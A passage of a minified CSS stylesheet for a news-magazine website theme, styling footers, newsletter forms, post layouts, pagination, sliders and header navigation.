.form-control::-ms-input-placeholder{font-family:Roboto,sans-serif;letter-spacing:1.2px}.ts-newslatter .newsletter-form .email-form-group .form-control::placeholder{font-family:Roboto,sans-serif;letter-spacing:1.2px}.ts-newslatter .newsletter-form .ts-submit-btn{margin-left:20px}.ts-newslatter .newsletter-form .ts-submit-btn .btn{background:#e91e63}.ts-newslatter .newsletter-form .ts-submit-btn .btn:hover{background:#d72924}.footer-menu{margin-bottom:14px}.footer-menu ul li{display:inline-block}.footer-menu ul li a{font-size:14px;color:#fff;margin:0 22px;font-family:"PT Sans",sans-serif;opacity:.7}.footer-menu ul li a:hover{opacity:1}.ts-footer{background:#4e65ff;padding:25px 0}.ts-footer.ts-footer-1{background:#f8f8f8;padding-bottom:15px}.ts-footer.ts-footer-1 .footer-social{padding-bottom:22px;border-bottom:1px solid #ddd}.ts-footer.ts-footer-1 .footer-social li a i{background:0 0;color:#888;width:auto;height:auto}.ts-footer.ts-footer-1 .footer-social li a span{letter-spacing:1px}.ts-footer.ts-footer-1 .copyright-text{padding-top:15px}.ts-footer.ts-footer-1 .copyright-text p{color:#888}.ts-footer.ts-footer-1 .copyright-text p a{color:#6cba40;text-transform:uppercase}.ts-footer.ts-footer-2{background:0 0}.ts-footer.ts-footer-2 .copyright-text p{color:#232323}.ts-footer.ts-footer-2 .copyright-text p a{color:#6cba40}.ts-footer.ts-footer-3{background:#000032}.ts-footer.ts-footer-3 .footer-logo{padding:34px 0 44px}.ts-footer.ts-footer-3 .footer-menu{margin:5px 0 15px 0}.ts-footer.ts-footer-3 .footer-menu li a{text-transform:uppercase;opacity:1;font-weight:700;font-family:Roboto,sans-serif;position:relative}.ts-footer.ts-footer-3 .footer-menu li a:hover{color:#007dff}.ts-footer.ts-footer-3 .footer-menu li a:after{position:absolute;right:-24px;top:4px;width:1px;height:12px;background:#4d4d70;content:'';-webkit-transform:rotate(-20deg);-ms-transform:rotate(-20deg);transform:rotate(-20deg)}.ts-footer.ts-footer-3 .footer-menu li:last-child a:after{display:none}.ts-footer.ts-footer-3 .copyright-text{margin-top:32px}.ts-footer.ts-footer-3 .copyright-text p{font-size:14px;font-weight:700;font-family:Roboto,sans-serif;text-transform:uppercase;opacity:1;color:#fff}.ts-footer.ts-footer-3 .copyright-text a,.ts-footer.ts-footer-3 .copyright-text span{font-size:14px;font-weight:400;color:#6f6f8b}.ts-footer.ts-footer-3 .footer-social-list{margin-top:32px}.ts-footer.ts-footer-3 .footer-social-list li a{color:#fff;margin-left:30px}.ts-footer.ts-footer-3 .footer-social-list li a:hover{color:#007dff}.ts-footer.ts-footer-3 .footer-social-list li:first-child a{margin-left:0}.copyright-text p{color:#cad0ff;margin-bottom:0;font-size:14px}.single-post-wrapper{padding:30px 0}.post-featured-image{position:relative}.post-featured-image img{width:100%;max-height:550px}.breadcrumb{background:#fff;webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.08);-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.08);box-shadow:0 2px 2px 0 rgba(0,0,0,.08);padding:0;border-radius:0}.breadcrumb li{display:inline-block;padding:7px 34px 7px 17px;color:#d72924;position:relative}.breadcrumb li:before{position:absolute;right:0;top:0;content:'';background:url(../images/icon/angle.png) no-repeat center center/contain;width:20px;height:100%}.breadcrumb li a{font-size:13px;color:#5c5c5c}.breadcrumb li a i{margin-right:8px}.ts-breadcrumb{padding:0}.ts-breadcrumb li{display:inline-block;list-style:none;font-size:13px;color:#a9a9a9}.ts-breadcrumb li a{color:#a9a9a9}.ts-breadcrumb>li+li:before{content:"\f105";font-family:FontAwesome;padding:0 6px;color:#777}.comments-form.ts-grid-box,.single-post.content-wrapper{padding:30px 80px 40px}.single-post .post-meta-info{margin-bottom:35px;padding-left:0}.single-post .post-meta-info li.author{padding-left:60px}.single-post .post-meta-info li.author a img{top:-6px;width:40px;height:40px}.single-post .post-meta-info li a.post-cat{position:relative}.single-post .post-meta-info li.share-post a{color:#fff}.single-post .post-meta-info li.share-post a i{font-size:16px;width:35px;height:35px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;text-align:center;padding:9px 0;margin-right:0;background:#d72924}.single-post .post-media{margin:0 -80px}.single-post p{font-size:16px;line-height:28px;color:#232323;margin-bottom:15px}.single-post .text-bg{background:#f7f7f7;font-size:13px;font-style:italic;text-align:center;padding:9px;margin-bottom:30px}.single-post .entry-content .tie-dropcap{color:#a7a7a7;float:left;font-family:Roboto,sans-serif;font-size:120px;line-height:80px;font-weight:700;background:0 0;margin-right:17px;padding:0}.single-post .entry-content h3{font-size:20px;font-weight:500;margin-bottom:26px;line-height:28px}.single-post .post-content-area ul{margin-bottom:25px;padding-left:20px}.single-post .post-content-area ul li{font-size:16px;line-height:28px;color:#232323}.single-post .gallery-img{position:relative;padding:20px 0;border-top:1px solid #ddd;border-bottom:1px solid #ddd;margin-bottom:30px}.single-post .gallery-img:after{display:block;clear:both;content:""}.single-post .gallery-img img{float:left;width:20%}p img.float-left{margin-right:30px;margin-bottom:30px}.post-video{overflow:hidden;padding-top:56.25%;position:relative;margin-bottom:25px}.post-video img{width:100%}.post-video .post-video-content{padding:20px;position:absolute;left:0;bottom:0;z-index:1}.post-video .post-video-content h3{margin-bottom:0}.post-video .post-video-content h3 a{color:#fff}.post-video .post-video-content h3 a:hover{color:#d72924}.post-video .ts-play-btn{position:relative;top:0;left:0;right:auto;font-size:20px;width:60px;height:60px;border:1px solid #92999a;border-radius:50%;padding:18px 0;display:block;text-align:center;font-size:15px;background:#00292f;float:left;color:#fff;margin-right:20px}.post-video .ts-play-btn:hover{background:#d72924}.author-box{position:relative;padding:20px 0 20px 100px;border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;margin-bottom:20px}.author-box .author-img{position:absolute;left:0;top:10px;width:80px;height:80px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.author-box .author-name{font-size:14px;text-transform:uppercase;font-weight:500;float:left}.author-box p{margin-bottom:0}.author-box .authors-social{float:right}.author-box .authors-social a{font-size:14px;margin-left:33px}.author-box .authors-social a:first-of-type{margin-left:0}.author-box .authors-social a.ts-twitter{color:#55acee}.author-box .authors-social a.ts-google-plus{color:#dd4b39}.author-box .authors-social a.ts-facebook{color:#3b5999}.author-box .authors-social a.ts-linkedin{color:#007bb6}.author-box .authors-social a:hover{color:#d72924}.author-box.author-box-item{border:none;padding:0 0 0 100px;margin-bottom:0}.author-box.author-box-item .author-name a{text-transform:lowercase}.author-box.author-box-item p{margin:15px 0 20px}.author-box.author-box-item .post-meta-info{margin-bottom:0}.author-box.author-box-item .post-meta-info li a{font-size:14px;color:#232323}.post-navigation a span{font-size:12px;font-weight:600;font-family:Roboto,sans-serif;text-transform:uppercase;display:block;color:#ccc}.post-navigation a p{font-size:14px;font-weight:500;font-family:Roboto,sans-serif;margin-bottom:0;line-height:20px}.post-navigation .post-next,.post-navigation .post-previous{width:50%;position:relative}.post-navigation .post-next:hover span,.post-navigation .post-previous:hover span{color:#d72924}.post-navigation .post-next{text-align:right;padding-right:120px}.post-navigation .post-next img{right:0;left:auto}.post-navigation .post-previous{padding-left:120px;border-right:1px solid #e7e7e7}.post-navigation .post-previous img{left:0}.post-navigation img{position:absolute;top:-7px;width:100px;height:70px}.comments-form .comment-reply-title{font-weight:500;line-height:32px;margin-bottom:20px}.comments-form .comment-form-cookies-consent{margin-bottom:30px}.comments-form .comment-form-cookies-consent label{font-size:15px;font-family:"PT Sans",sans-serif;color:#232323;cursor:pointer;display:inline}.ts-form .form-group{margin-bottom:26px}.ts-form .form-group .form-control{height:45px;width:100%;border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}.ts-form .form-group .form-control:focus{-webkit-box-shadow:none;box-shadow:none;border-color:#d72924}.ts-form .form-group .form-control.msg-box{height:185px;resize:none}.view-all-link{font-size:14px;color:#a9a9a9}.category-name-list{margin-bottom:20px}.category-name-list .post-cat{position:relative;margin-left:0;margin-right:10px}.post-layout-1 .post-meta-info{margin-bottom:40px}.post-layout-1 .post-meta-info li.author{padding-left:60px}.post-layout-1 .post-meta-info li.author a{text-transform:uppercase;font-weight:500;color:#232323}.post-layout-1 .post-meta-info li.author a img{width:40px;height:40px;top:-8px}.post-layout-1 .breadcrumb{margin-bottom:2px}.post-layout-1 .single-post p span{background:0 0;color:#d72924}.post-layout-1 .gallery-img{margin:40px 0}.single-big-img{min-height:550px;background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative;display:block}.single-big-img .ts-video-btn{top:50%;-webkit-transform:translateY(-15%);-ms-transform:translateY(-15%);transform:translateY(-15%)}.img-ovarlay:before{position:absolute;left:0;top:0;width:100%;height:100%;content:'';background:rgba(0,0,0,.3)}.post-layout-2 .single-big-img:before{position:absolute;left:0;top:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(14%,rgba(0,0,0,0)),to(rgba(0,0,0,.85)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);content:'';width:100%;height:100%}.post-layout-2 .single-big-img .entry-header{position:absolute;left:0;bottom:0;padding:30px 80px}.post-layout-2 .single-big-img .entry-header .post-title{color:#fff}.post-layout-2 .post-meta-info li a{color:#fff}.post-layout-2 .post-meta-info li.author a{text-transform:uppercase}.post-layout-2 .post-meta-info li.share-post a i{font-size:16px;width:35px;height:35px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;text-align:center;padding:9px 0;margin-right:0;background:#d72924}.post-layout-2 .breadcrumb{margin-bottom:2px}.post-layout-3 .content-wrapper.single-post{padding-top:0}.post-layout-7{padding-top:0}.post-layout-7 .single-big-img:before{position:absolute;left:0;top:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(14%,rgba(0,0,0,0)),to(rgba(0,0,0,.85)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);content:'';width:100%;height:100%}.post-layout-7 .single-big-img .entry-header-item{padding-top:332px;padding-bottom:40px}.post-layout-7 .single-big-img .entry-header .post-title{color:#fff}.post-layout-7 .post-meta-info li a{color:#fff}.post-layout-7 .post-meta-info li.author a{text-transform:uppercase}.post-layout-7 .post-meta-info li.share-post a i{font-size:16px;width:35px;height:35px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;text-align:center;padding:9px 0;margin-right:0;background:#d72924}.post-layout-6 .single-post.content-wrapper{margin-top:-150px}.post-layout-10 .entry-header{background:#fff;padding:30px}.post-layout-10 .entry-header .post-cat{margin-left:0;margin-right:15px;margin-bottom:20px}.ts-grid-box.ts-category-title{padding:18px 30px}.ts-grid-box.ts-category-title .ts-title{margin-bottom:0}.ts-list-post-box .ts-post-thumb{margin-bottom:0}.ts-list-post-box.ts-grid-content .post-content{padding-top:20px;padding-bottom:15px;-webkit-box-shadow:none;box-shadow:none;border-bottom:1px solid #f0f1f4}.ts-list-post-box.ts-grid-content .item .post-title{margin-bottom:5px}.ts-list-post-box.ts-grid-content .item:last-of-type{-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.08);box-shadow:0 2px 2px 0 rgba(0,0,0,.08)}.ts-list-post-box.ts-grid-content .item:last-of-type .post-content{border-bottom:none}.post-list-box.ts-list-post-box.ts-grid-content .post-content:last-of-type{border-bottom:none}.flex{display:-webkit-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.video-slider{overflow:hidden;position:relative}.video-slider .slider-link.next{position:relative}.video-slider .post-video{margin-bottom:0}.video-slider .post-video .post-video-content{padding:40px}.video-slider .post-video .post-video-content h3{margin-bottom:12px;font-weight:600}.video-slider .post-video .ts-play-btn{position:absolute;right:0;top:0;bottom:0;left:0;margin:auto;z-index:1;background:#d72924;border-color:#d72924}.video-slider .post-video img{max-height:500px}.video-slider .uk-position-small{position:absolute;left:40px;bottom:170px;z-index:1;font-size:19px;background:#373839;color:#fff;width:28px;height:28px;float:left;position:relative;margin:0;padding:3px 0;text-align:center}.video-slider .uk-position-small::after{position:absolute;right:0;top:0;bottom:0;width:1px;height:15px;background:#686869;content:'';margin:auto}.video-slider .uk-position-small:last-of-type:after{display:none}.video-slider .uk-position-small svg{width:7px}.category-style .ts-col-box.ts-grid-box{padding:30px 15px 22px}.category-style .ts-col-box.ts-grid-box .post-cat{margin-left:20px}.category-style .ts-col-box.ts-grid-box .ts-title{padding-left:15px}.ts-video-icon{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:0;margin:auto;display:block;text-align:center;font-size:48px;color:#fff;z-index:2}.ts-video-icon:hover{color:#fff}.category-box-item .ts-grid-box .ts-post-thumb img{max-height:340px}.category-post-item1 .ts-grid-box .ts-post-thumb img{max-height:194px}.category-item{padding-bottom:24px}.category-box-item-3 .item p{margin-bottom:0}.category-layout-1{margin-bottom:-80px}.category-layout-2 .ts-grid-box.ts-grid-content{margin-bottom:20px}.entry-cat-header .ts-title{margin-bottom:0}.category-layout-3 .post-meta-info li a{color:#232323;text-transform:uppercase}.post-cat.no-bg{margin-left:0;background:0 0;color:#d72924;margin-bottom:10px}.post-cat.no-bg.pink-color{color:#ff5575}.post-cat.orange-color.no-bg{color:#ff6e0d}.post-cat.blue-color.no-bg{color:#007dff}.post-cat.green-color.no-bg{color:#4ab106}.post-cat.yellow-color.no-bg{color:#ffaf31}.category-layout-5 .ts-grid-box{-webkit-box-shadow:none;box-shadow:none}.category-layout-6 .entry-cat-header .ts-title{margin-left:30px}.ts-post-thumb{position:relative;width:100%;height:100%;overflow:hidden;margin-bottom:20px}.ts-post-thumb .post-cat{position:absolute;left:0;top:0;margin-left:30px}.ts-post-thumb img{-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.ts-category-list li{display:inline-block}.ts-category-list li a{font-size:13px;color:#232323;background:#e9e9e9;display:block;font-weight:500;line-height:22px;padding:2px 11px;margin-left:6px;border-radius:2px;-webkit-border-radius:2px;-ms-border-radius:2px}.ts-category-list li a.ts-blue-bg{background:#007dff;color:#fff}.pagination{display:-ms-flexbox;display:flex;padding-left:0!important;justify-content:center}.pagination li{display:inline-block;margin-right:10px!important}.pagination li a{display:block;width:30px;height:30px;text-align:center;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;line-height:31px;font-size:14px;color:#888}.pagination li.active a,.pagination li:hover a{background:#d72924;color:#fff}.ts-pagination-1{margin-top:30px}.ts-pagination-1 .pagination li a:hover{background:#6cba40}.ts-pagination-1 .pagination li.active a{background:#6cba40}.post-style-1{position:relative;margin:0}.post-style-1 .p-1{padding:0 2px!important}.post-style-1 .item{min-height:500px}.post-style-1.ts-overlay-style .overlay-post-content .post-title{margin-bottom:5px}.post-box-style .ts-grid-box{-webkit-box-shadow:none;box-shadow:none;background:0 0}.post-box-style .ts-grid-content .post-content{background:0 0;-webkit-box-shadow:none;box-shadow:none}.post-box-style .ts-grid-content .item:last-of-type{-webkit-box-shadow:none!important;box-shadow:none!important}.post-box-style .ts-grid-content .item:last-of-type .post-content{border-bottom:none}.post-box-style .ts-overlay-style .overlay-post-content .post-meta-info li.active{color:#6cba40}.ts-title-item{position:relative;margin-bottom:30px}.ts-title-item .view-all-link{position:relative;top:-8px}.ts-title-item.title-item-1 .ts-title:before{background:#005689}.ts-title-item.title-item-1 .ts-title:after{display:none}.ts-title-item.white .ts-title{color:#fff}.ts-cat-title{margin-bottom:0;line-height:0}.ts-cat-title span{position:relative;font-family:Roboto,sans-serif;font-size:14px;font-weight:400;background:#6cba40;color:#fff;line-height:26px;padding:0 5px;padding:2px 15px;display:inline-block;z-index:1}.ts-cat-title span:before{position:absolute;width:20px;height:100%;content:'';background:#fff;right:-20px;top:0}.ts-cat-title:after{position:absolute;right:0;bottom:13px;width:100%;height:1px;background:#84be38;content:'';z-index:0}.section-bg .ts-cat-title span:before{background:#f7f7f7}.ts-grid-item{padding:0;background:0 0;-webkit-box-shadow:none;box-shadow:none}.ts-grid-item .overlay-post-content .post-title a:hover{color:#fff}.ts-grid-item.widgets-populer-post{padding:0}.ts-grid-item.widgets-populer-post .post-content.media{padding-bottom:17px;margin-bottom:17px;border-bottom:1px solid #ededed}.ts-grid-item.widgets-populer-post .post-content.media:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:none}.ts-grid-item .ts-grid-content .item:last-of-type{-webkit-box-shadow:none;box-shadow:none}.ts-grid-item .ts-grid-content .item:last-of-type .post-content{border-bottom:none}.ts-grid-item.ts-grid-item1 .col-lg-6 .ts-post-thumb img{max-height:230px;width:100%}.ts-grid-item .ts-overlay-style .post-meta-info li.author a:hover{color:#6cba40}.ts-post-style-2 .ts-overlay-style .item{min-height:450px}.grid-style-1 .ts-post-thumb{margin-bottom:15px}.ts-grid-style-2 .post-cat{margin-left:0;margin-bottom:12px}#featured-slider-3 .item{min-height:430px}#featured-slider-3 .owl-dots{position:absolute;right:0;top:auto;z-index:1;bottom:21px;left:0;margin:auto;display:block;text-align:center}#featured-slider-3 .owl-dots .owl-dot span{background:#fff}#featured-slider-3 .owl-dots .owl-dot.active span{background:#fff}.ts-featured-post .item{position:relative;background-position:50% 50%;-webkit-background-size:cover;background-size:cover;-webkit-backface-visibility:hidden}.ts-featured-post .item:before{background:-webkit-gradient(linear,left top,right top,color-stop(55%,rgba(0,0,0,0)),to(rgba(0,0,0,.95)));background:-webkit-linear-gradient(left,rgba(0,0,0,0) 55%,rgba(0,0,0,.95) 100%);background:-o-linear-gradient(left,rgba(0,0,0,0) 55%,rgba(0,0,0,.95) 100%);background:linear-gradient(to right,rgba(0,0,0,0) 55%,rgba(0,0,0,.95) 100%)}.ts-featured-post .overlay-post-content{max-width:520px;right:0;top:46%;bottom:0;margin:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:1;text-align:center}.ts-featured-post .overlay-post-content .post-cat-name{margin-bottom:30px;padding-bottom:25px;position:relative;display:block}.ts-featured-post .overlay-post-content .post-cat-name:before{position:absolute;left:0;bottom:0;right:0;width:45px;height:1px;background:#897f7a;margin:auto;content:''}.ts-featured-post .overlay-post-content .post-title{margin-bottom:20px}.post-cat-name{font-size:13px;font-weight:700;text-transform:uppercase;font-family:Roboto,sans-serif;color:#6cba40;margin-bottom:10px;display:inline-block;letter-spacing:.65px}.post-cat-name:hover{color:#6cba40}.post-author-name{font-size:12px;line-height:26px;color:#fff;text-transform:uppercase;font-family:"PT Sans",sans-serif}.post-author-name:hover{color:#6cba40}.post-content-box .ts-post-thumb{margin-bottom:0}.post-content-box .post-content{padding:18px 15px;margin:-20px 20px 0;background:#fff;text-align:center}.featured-content-box .post-content{padding:35px 35px;margin:-40px 40px 0}.post-list-tab .post-tab-list{padding:20px 0 0}.widgets.post-list-tab .nav-tabs li a{line-height:20px;padding-bottom:12px}.widgets.post-list-tab img.sidebar-img{width:86px;height:63px}.ts-title-item .ts-title{margin-left:20px}.ts-title-item .ts-title:before{background:#6cba40;left:-20px}.ts-title-item .ts-title:after{position:absolute;right:0;bottom:10px;width:100%;height:1px;background:#e4e4e4;content:'';z-index:0}.ts-title-item .ts-title span{background:#fff;z-index:1;position:relative;padding:0 20px 0 0}.ts-title-item.bg-gray .ts-title span{background:#f7f7f7}.ts-overlay-item .ts-overlay-style .item .ts-post-thumb{margin-bottom:0}.ts-overlay-item .ts-overlay-style .ts-video-icon:hover{color:#fff}.post-list .post-meta-info li{margin-right:18px}.post-list .post-meta-info li a{color:#232323;font-weight:500}.post-list .post-content-box .post-content{padding:26px 15px;margin:-40px 20px 0}.hot-topics-item .post-list .post-content p{padding-right:20px}.hot-topics-item .widgets.widgets-item.widgets-populer-post{padding:0}.instagramPhoto{padding:0;position:relative}.ts-single-inst{width:100%;overflow:hidden}.ts-single-inst img{width:100%;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.ts-single-inst img:hover{opacity:.7;-webkit-transform:scale(1.06);-ms-transform:scale(1.06);transform:scale(1.06)}.featured-section-item{background:#000032}.ts-grid-features-box{padding:60px 40px 100px;background:#fff}.ts-grid-features-box .post-cat{margin-left:0;margin-bottom:20px}.ts-grid-features-box .post-content .post-title a:hover{color:#007dff}.ts-grid-features-box .post-content p{font-size:15px;margin-bottom:25px;color:#777}.ts-grid-features-box .post-meta-info li.active{color:#007dff}#featured-slider-4 .row{margin:0}#featured-slider-4 .item{min-height:485px}#featured-slider-4 .owl-nav{position:absolute;right:auto;top:auto;left:25px;bottom:50px}#featured-slider-4 .owl-nav .owl-prev:before{display:none}#featured-slider-4 .owl-nav .owl-next i,#featured-slider-4 .owl-nav .owl-prev i{font-size:16px}.overlay-heighlight-blue .item .post-date-info{color:#fff}.overlay-heighlight-blue .item:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#40c3f6),to(rgba(43,192,245,0)));background-image:-webkit-linear-gradient(bottom,#40c3f6 0,rgba(43,192,245,0) 100%);background-image:-o-linear-gradient(bottom,#40c3f6 0,rgba(43,192,245,0) 100%);background-image:linear-gradient(0deg,#40c3f6 0,rgba(43,192,245,0) 100%);opacity:.6}.overlay-heighlight-green .post-date-info{color:#fff}.overlay-heighlight-green .item:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#0cd31f),to(rgba(12,211,31,0)));background-image:-webkit-linear-gradient(bottom,#0cd31f 0,rgba(12,211,31,0) 100%);background-image:-o-linear-gradient(bottom,#0cd31f 0,rgba(12,211,31,0) 100%);background-image:linear-gradient(0deg,#0cd31f 0,rgba(12,211,31,0) 100%);opacity:.6}.overlay-heighlight-red .post-date-info{color:#fff}.overlay-heighlight-red .item:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#f71b30),to(rgba(211,12,35,0)));background-image:-webkit-linear-gradient(bottom,#f71b30 0,rgba(211,12,35,0) 100%);background-image:-o-linear-gradient(bottom,#f71b30 0,rgba(211,12,35,0) 100%);background-image:linear-gradient(0deg,#f71b30 0,rgba(211,12,35,0) 100%);opacity:.6}.overlay-heighlight-blue .post-date-info{color:#fff}.overlay-heighlight-blue .item:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#40c3f6),to(rgba(43,192,245,0)));background-image:-webkit-linear-gradient(bottom,#40c3f6 0,rgba(43,192,245,0) 100%);background-image:-o-linear-gradient(bottom,#40c3f6 0,rgba(43,192,245,0) 100%);background-image:linear-gradient(0deg,#40c3f6 0,rgba(43,192,245,0) 100%);opacity:.6}.overlay-heighlight-orange .post-date-info{color:#fff}.overlay-heighlight-orange .item:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#f2520b),to(rgba(43,192,245,0)));background-image:-webkit-linear-gradient(bottom,#f2520b 0,rgba(43,192,245,0) 100%);background-image:-o-linear-gradient(bottom,#f2520b 0,rgba(43,192,245,0) 100%);background-image:linear-gradient(0deg,#f2520b 0,rgba(43,192,245,0) 100%);opacity:.7}.overlay-heighlight-blue-dark .post-date-info{color:#fff}.overlay-heighlight-blue-dark .item:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#007dff),to(rgba(43,192,245,0)));background-image:-webkit-linear-gradient(bottom,#007dff 0,rgba(43,192,245,0) 100%);background-image:-o-linear-gradient(bottom,#007dff 0,rgba(43,192,245,0) 100%);background-image:linear-gradient(0deg,#007dff 0,rgba(43,192,245,0) 100%);opacity:.7}.overlay-heighlight-blue-dark .post-meta-info li.active{color:#007dff!important}.overlay-heighlight-yellow .post-date-info{color:#fff}.overlay-heighlight-yellow .item:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#b18e15),to(rgba(255,178,45,0)));background-image:-webkit-linear-gradient(bottom,#b18e15 0,rgba(255,178,45,0) 100%);background-image:-o-linear-gradient(bottom,#b18e15 0,rgba(255,178,45,0) 100%);background-image:linear-gradient(0deg,#b18e15 0,rgba(255,178,45,0) 100%);opacity:.8}.overlay-heighlight-yellow .post-meta-info li.active{color:#007dff!important}.ts-heading{margin-bottom:30px;padding-bottom:20px;border-bottom:1px solid #e5e5e5}.ts-heading .ts-title{margin-left:20px;margin-bottom:0}.ts-heading .ts-title:before{left:-20px;background:#007dff}.ts-heading .view-all-link:hover{color:#007dff}.ts-heading.white .ts-title{color:#fff}.ts-heading.white .view-all-link{position:relative;color:#fff}.featured-post .item{background-position:50% 50%;-webkit-background-size:cover;background-size:cover;-webkit-backface-visibility:hidden}.featured-post-1 .item{min-height:460px}.featured-post-2 .item{min-height:314px}.vedio-section{padding:30px 0 10px;position:relative}.vedio-section:before{position:absolute;left:0;top:0;width:100%;height:100%;content:'';background:rgba(0,0,50,.7)}.post-category-item .item{min-height:330px}.load-more{margin-top:20px}.load-more a{color:#a9a9a9;font-size:14px}.load-more i{display:block;font-size:50px;margin-bottom:5px}.blue-dark-heighlight{background:#005689;color:#fff}.ts-footer-4{background:#1a2130;padding:40px 0}.ts-footer-4 .footer-top{padding:0 0 35px}.ts-footer-4 .border-top{border-color:#313845}.ts-footer-4 .footer-social-list li a{color:#fff}.footer-widget{position:relative}.footer-widget .widget-title{color:#fff;font-size:18px;font-weight:700;text-transform:uppercase;letter-spacing:.9px}.footer-widget .widget-title:before{display:none}.footer-widget ul li{font-size:14px;line-height:32px;color:#a8a9ad}.footer-widget ul li a{color:#a8a9ad}.footer-widget ul li a:hover{color:#005689}.footer-widget p{color:#f0f0f1;font-size:15px}.footer-widget.newsletter-widgets{padding-left:50px;padding-top:20px}.footer-widget.newsletter-widgets h4{font-size:20px;font-weight:500;color:#fff;margin-bottom:40px}.footer-widget.newsletter-widgets .newsletter-widgets-form{position:relative;margin-bottom:30px}.footer-widget.newsletter-widgets .newsletter-widgets-form .newsletter-email{width:100%;height:40px;padding:0 100px 0 20px}.footer-widget.newsletter-widgets .newsletter-widgets-form .newsletter-email::-webkit-input-placeholder{letter-spacing:1.2px;color:#a9a9a9}.footer-widget.newsletter-widgets .newsletter-widgets-form .newsletter-email:-ms-input-placeholder{letter-spacing:1.2px;color:#a9a9a9}.footer-widget.newsletter-widgets .newsletter-widgets-form .newsletter-email::-ms-input-placeholder{letter-spacing:1.2px;color:#a9a9a9}.footer-widget.newsletter-widgets .newsletter-widgets-form .newsletter-email::placeholder{letter-spacing:1.2px;color:#a9a9a9}.footer-widget.newsletter-widgets .newsletter-widgets-form .btn{position:absolute;right:0;top:0;height:40px;padding:10px 37px;background:#ffaf31}.footer-widget.newsletter-widgets .newsletter-widgets-form .btn:hover{background:#232323}.footer-widget.newsletter-widgets .newsletter-widgets-form p{color:#8b9196}.ts-footer-5 .footer-widget.border-right:after{position:absolute;right:-10px;top:0;width:1px;height:150px;bottom:0;margin:auto;content:'';background:#454e56}.ts-footer-5 .footer-widget .footer-logo{padding:20px 0}.ts-footer-5 .footer-widget .footer-social-list li a:hover{color:#ffaf31}.ts-footer-5 .footer-widget .footer-social-list li:first-child a{margin-left:0}.ts-footer-5 .footer-widget p{padding-right:50px}.copyright-section{background:#101727}.copyright-section .footer-menu{margin-bottom:0}.link-img{display:block;width:100%;min-height:100px;background-position:center center;background-size:cover;background-repeat:no-repeat}.img-height-310{min-height:324px}.header-box-right{background:#10181f}.header-box-right .navigation{height:85px;background:#ffaf31;position:relative}.header-box-right .navigation:before{position:absolute;right:-100%;top:0;width:100%;content:'';height:100%;background:#ffaf31}.header-box-right .nav-menu>li>a{height:85px;line-height:45px}.header-box-right .nav-menu>li>a:before{position:absolute;width:5px;height:5px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;background:#fff;content:'';left:0;right:0;margin:auto;bottom:0;opacity:0;visibility:hidden;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.header-box-right .nav-menu>li>a:hover{background:0 0;color:#fff}.header-box-right .nav-menu>li>a:hover:before{opacity:1;visibility:visible;bottom:20px}.header-box-right .nav-menu>li.active>a{background:0 0;color:#fff}.header-box-right .nav-menu>li.active>a:before{opacity:1;visibility:visible;bottom:20px}.header-box-right .nav-menu>li .megamenu-list li a:hover{color:#ffaf31}.header-box-right .nav-menu>li .nav-dropdown li a:hover{color:#ffaf31}.header-box-right .nav-menu>li:first-child a{padding-left:35px}.header-box-right .right-menu li .nav-search{height:85px}.header-box-right .right-menu li .nav-search .nav-search-button{line-height:88px;text-align:right;background:0 0;color:#232323}.top-bar-item .ts-date{color:#fff}.top-bar-item .ts-top-nav li a{color:#fff}.category-post-style1 .post-content .post-cat{margin-left:0;margin-bottom:15px}.category-post-style1 .post-content p{font-size:15px;color:#232323}.breakink-news-section{border-bottom:1px solid #e5e5e5}.breakink-news-section .ts-breaking-news{padding:7px 20px 1px 0}.breakink-news-section .ts-breaking-news .breaking-news-content{width:85%}.breakink-news-section #breaking_slider .owl-nav{top:-7px}.breakink-news-section #breaking_slider .owl-nav .owl-next,.breakink-news-section #breaking_slider .owl-nav .owl-prev{width:34px;margin-left:0;height:38px;font-size:24px;border-left:1px solid #e5e5e5;background:0 0}.breakink-news-section #breaking_slider .owl-nav .owl-next:hover,.breakink-news-section #breaking_slider .owl-nav 